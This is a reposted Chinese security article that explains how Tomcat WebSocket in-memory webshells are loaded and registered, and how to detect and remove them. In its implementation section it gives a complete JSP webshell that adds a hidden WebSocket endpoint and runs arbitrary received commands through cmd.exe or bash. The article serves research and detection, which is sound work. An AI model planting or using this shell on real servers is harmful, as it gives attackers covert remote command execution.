|
|
本帖最后由 wangqiang 于 2022-9-25 16:49 编辑
Tomcat WebSocket内存马实现原理
费嘉韵 平安集团安全应急响应中心
2022-09-20 17:59 发表于上海
转载自:Tomcat WebSocket内存马实现原理
前不久,网上出现了关于websocket内存马的介绍,经过试用发现效果不错。但是原文(https://github.com/veo/wsMemShell/),
对于原理的介绍一笔带过,看过之后,依然有很多疑问。于是就尝试学习一下WebSocket内存马的实现原理。
主要分析了Tomcat WebSocket内存马的实现原理,关于其他中间件暂未涉及。
WebSocket内存马实现的关键在于服务端端点(Endpoint)的实现、加载,执行,重点关注这三个方面。
>>>> Endpoint的实现
此次实现的WebSocket内存马是基于Java WebSocket规范(JSR356)。Tomcat将WebSocket通信中的服务端抽象为了Endpoint,并提供两种方式来实现Endpoint:
- 注解方式:@ServeEndpoint
- 继承抽象类方式:javax.websocket.Endpoint
这两种方式都需要实现相应的生命周期。提供了4个标准的生命周期方法,当产生不同的事件时会被回调触发:
- onOpen: 会话建立
- onClose: 会话关闭
- onError: 会话异常
- onMessage: 接收到消息
注解方式
通过注解方式实现Endpoint,需要用@ServerEndpoint注解实现了Endpoint生命周期的类,并用生命周期相关的注解
(@OnOpen、@OnClose、@OnError、@OnMessage)来注解对应的生命周期实现方法。通过注解的参数,为当前Endpoint注册URI路径。
- import javax.websocket.*;
- import javax.websocket.server.ServerEndpoint;
- import java.io.IOException;
-
- @ServerEndpoint("/websockets")
- public class WebSocketServer {
-
- private Session session;
-
- @OnOpen
- public void onOpen(Session session) {
-
- this.session = session;
- System.out.println("已连接!Session: " + session.toString());
-
- try {
- session.getBasicRemote().sendText("a");
- } catch (IOException e) {
- e.printStackTrace();
- }
- }
-
- @OnMessage
- public void onMessage(Session session, String message) {
- System.out.println("onMessage:" + message);
- }
-
- @OnClose
- public void onClose(Session session, CloseReason closeReason) {
- System.out.println("CloseReason:" + closeReason.toString());
- }
-
- @OnError
- public void onError(Throwable throwable) {
- throwable.printStackTrace();
- }
- }
继承抽象类方式
通过继承抽象类方式实现Endpoint稍微复杂一些,需要实现三个类:
- Endpoint实现类:主要实现3个标准生命周期方法(onOpen、onError、onClose),添加MessageHandler对象
- MessageHandler实现类:实现onMessage方法
- ServerApplicationConfig实现类:完成Endpoint的URI路径注册
- //Endpoint实现类
- import javax.websocket.Endpoint;
- import javax.websocket.EndpointConfig;
- import javax.websocket.MessageHandler;
- import javax.websocket.Session;
- import java.io.IOException;
-
- public class WebSocketServer2 extends Endpoint {
-
- private Session session;
-
- @Override
- public void onOpen(Session session, EndpointConfig endpointConfig) {
- this.session = session;
- session.addMessageHandler(new MessageHandler.Whole<String>() { //匿名类实现MessageHandler
- @Override
- public void onMessage(String message) {
- System.out.println("onMessage: "+message);
- }
- });
- System.out.println("已连接WebsocketServer: " + session.toString());
- try {
- session.getBasicRemote().sendText("a");
- } catch (IOException e) {
- e.printStackTrace();
- }
- }
- }
-
- //ServerApplicationConfig实现类
- import javax.websocket.Endpoint;
- import javax.websocket.server.ServerApplicationConfig;
- import javax.websocket.server.ServerEndpointConfig;
- import java.util.HashSet;
- import java.util.Set;
-
- public class EndpointApplicationConfig implements ServerApplicationConfig {
- @Override
- public Set<ServerEndpointConfig> getEndpointConfigs(Set<Class<? extends Endpoint>> set) {
-
-
- Set<ServerEndpointConfig> result = new HashSet<>();
- if (set.contains(WebSocketServer2.class)) {
- result.add(ServerEndpointConfig.Builder.create(WebSocketServer2.class, "/websockets2").build());
- }
- return result;
- }
-
- @Override
- public Set<Class<?>> getAnnotatedEndpointClasses(Set<Class<?>> set) {
- System.out.println(set);
- return set;
- }
- }
>>>> SCI机制
Tomcat的WebSocket加载是通过SCI机制完成的。
Tomcat在启动时会对classpath下的Jar包进行扫描,扫描包中的META-INF/services/javax.servlet.ServletContainerInitializer文件。
对于Tomcat WebSocket来说,如图是tomcat-websocket.jar的ServletCotainerInitializer文件。

会加载文件中的类:org.apache.tomcat.websocket.server.WsSci,该类是ServletContainerInitializer接口的实现类。
然后该类的@HandleTypes注解的值会指定的一系列类、接口、注解。Tomcat会获取指定类、接口、注解的实现类,并在调用WsSci#onStartup时作为参数传入。

>>>> Endpoint的加载
ServerEndpoint、ServerApplicationConfig、Endpoint的实现类,以参数传入WsSci#onStartup。
ServerApplicationConfig的实现类,实例化后存入serverApplicationConfigs变量。
Endpoint的实现类,存入scannedEndpointClazzes变量。
ServerEndpoint注解的类,存入scannedPojoEndpoints变量。

变量存储情况如下,通过注解方式实现的WebSocketServer类存入了scannedPojoEndpoints,通过继承抽象类方式实现的WebSocketServer2类存入了scannedEndpointClazzes。
另外,scannedEndpointClazzes中还存入了PojoEndpointClient和PojoEndpointServer两个类。

接着会根据serverApplicationConfigs、scannedEndpointClazzes、scannedPojoEndpoints三个变量的值,来构建两个变量:filteredEndpointConfigs和filteredPojoEndpoints。
filteredEndpointConfigs:如果有ServerApplicationConfig对象,则遍历所有对象并完成如下操作:调用其getEndpointConfigs方法获取ServerEndpointConfig的集合,
加入到filteredEndpointConfigs中。因此filteredEndpointConfigs存储的是通过ServerApplicationConfig对象获取的ServerEndpointConfig对象的集合。
filteredPojoEndpoints:利用同样的ServerApplicationConfig对象,调用其getAnnotatedEndpointClasses方法获取Class对象的集合,也是被ServerEndpoint注解的类的集合。
因此filteredPojoEndpoints存储的是@ServerEndpoint注解的类的集合。

变量存储情况如下,通过注解方式实现的WebSocketServer类存入了filteredPojoEndpoints,而filteredEndpointConfigs存储的是EndpointApplicationConfig#getEndpointConfigs返回的DefaultServerEndpointConfig。

接着就是根据两个变量向WsServerContainer添加Endpoint,完成Endpoint的部署。
对应了WsServerContainer的两个重载方法:
- addEndpoint(javax.websocket.server.ServerEndpointConfig):该方法中,会根据传入的ServerEndpointConfig对象进行URI路径注册,其中包含了该对象在创建时指定的Endpoint实现类。
- addEndpoint(java.lang.Class<?>):该方法中,会获取传入的POJO类的注解,根据注解的参数值创建ServerEndpointConfig对象,然后调用上面的重载方法,进行URI路径注册。

>>>> Endpoint的执行
在WsSci#onStartup中,会进行WsServerContainer的创建和初始化,在创建过程中会通过ServletContext#addFilter调用ApplicationContextFacade#addFilter添加过滤器WsFilter。

之后所有的请求都会经过WsFilter。之后接收到请求之后,如果注册有Endpoint,且请求是WebSocket的协议升级请求,进行规则匹配及升级。
为了匹配规则,会通过WsServerContainer#findMapping获取URI路径对应的WsMappingResult对象,并进行协议升级。

>>>> 内存马实现
根据Endpoint的加载得知要想动态添加一个Endpoint,就需要获取WsServerContainer,并通过addEndpoint向其中添加ServerEndpointConfig。
在WsSci#init中,完成了对WsServerContainer的实例化,并且通过ServletContext#setAttribute对WsServerContainer进行存储。因此就可以通过ServletContext来获取WsServerContainer。
最终WebSocket内存马实现步骤如下:
- 实现Endpoint,MessageHandler.onMessage中实现木马通讯功能
- 为Endpoint创建ServerEndpointConfig
- 依次获取ServletConext和WsServerContainer
- 通过WsServerContainer.addEndpoint添加ServerEndpointConfig
- <%@ page import="javax.websocket.server.ServerEndpointConfig" %>
- <%@ page import="javax.websocket.server.ServerContainer" %>
- <%@ page import="javax.websocket.*" %>
- <%@ page import="java.io.*" %>
- <%!
- public static class C extends Endpoint implements MessageHandler.Whole<String> {
- private Session session;
- @Override
- public void onMessage(String s) {
- try {
- Process process;
- boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
- if (bool) {
- process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
- } else {
- process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
- }
- InputStream inputStream = process.getInputStream();
- StringBuilder stringBuilder = new StringBuilder();
- int i;
- while ((i = inputStream.read()) != -1)
- stringBuilder.append((char)i);
- inputStream.close();
- process.waitFor();
- session.getBasicRemote().sendText(stringBuilder.toString());
- } catch (Exception exception) {
- exception.printStackTrace();
- }
- }
- @Override
- public void onOpen(final Session session, EndpointConfig config) {
- this.session = session;
- session.addMessageHandler(this);
- }
- }
- %>
- <%
- String path = request.getParameter("path");
- System.out.println(path);
- ServletContext servletContext = request.getSession().getServletContext();
- ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(C.class, path).build();
- ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
- try {
- if (servletContext.getAttribute(path) == null){
- container.addEndpoint(configEndpoint);
- servletContext.setAttribute(path,path);
- }
- out.println("success, connect url path: " + servletContext.getContextPath() + path);
- } catch (Exception e) {
- out.println(e.toString());
- }
- %>
>>>> 查杀
了解实现原理之后查杀就好实现了,只需要从WsContainer取出所有的ServerEndpointConfig,重点关注其path和endpointClass即可。
然后根据path来移除configTemplateMatchMap中存储的键值对即可。
具体实现在java-memshell-scanner项目中已经有人提交,等待合并之后可以直接使用。
参考来源:
1、websocket内存马项目:https://github.com/veo/wsMemShell
2、java-memshell-scanner项目:https://github.com/c0ny1/java-memshell-scanner
|
|